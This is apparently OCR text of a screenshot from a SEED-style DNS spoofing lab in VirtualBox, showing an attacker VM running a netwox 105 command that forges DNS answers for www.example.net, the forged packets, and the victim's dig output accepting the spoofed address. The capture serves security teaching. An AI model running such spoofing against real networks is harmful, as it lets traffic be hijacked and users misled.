 User 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:48 PM
[03/21/2018 22:46] (10.0.2.9) seed@Attacker$ sudo netwox 105 -h "www.example.
net" -H "1.2.3.4" -a "ns.example.net" -A "10.0.2.8"
[sudo] password for seed:
DNS_question___________________________________________________.
| id=30252  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=30252  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 10.0.2.8                                 |
|_______________________________________________________________|
DNS_question___________________________________________________.
| id=31766  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer_____________________________________________________.
| id=31766  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 10.0.2.8                                 |
|_______________________________________________________________|
DNS_question___________________________________________________.
| id=37259  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
Right Ctrl
User 3 [Running] - Oracle VM VirtualBox
iew Input Devices Help
En
10:48 PM
Terminal
obal options: +cmd
t answer:
>HEADER<<- opcode: QUERY, status: NOERROR, id: 30252
ags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITION
ESTION SECTION:
example.net. IN A
SWER SECTION:
xample.net. 10 IN A 1.2.3.4
THORITY SECTION:
ample.net. 10 IN NS ns.example.net.
DITIONAL SECTION:
ample.net. 10 IN A 10.0.2.8
ery time: 152 msec
RVER: 10.0.2.8#53(10.0.2.8)
EN: Wed Mar 21 22:47:58 EDT 2018
G SIZE  rcvd: 88
1/2018 22:35] (10.0.2.10) seed@User$
00 00 03 04 00 06 00 00 00 00 00 00 00 00 86 dd ........ ........
62 e0 00 00 00 09 11 40 00 00 00 00 00 00 00 00 b......@ ........
00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 00 ........ ........
00 00 00 00 00 00 00 01 a6 ca a6 ca 00 09 00 1c ........ ........
00 .
any: <live capture in progress> Packets: 21 · Displayed: 21 (100.0%) Profile: Default
Right Ctrl
Tool 105: Sniff a...
Oracle VM Virtua...
User 1 [Running] ...
User 2 [Running] ...
User 3 [Running] ...
ISEC Previous Ye...
Lab 5 - Word
ENG
INTL
10:48 PM
3/21/2018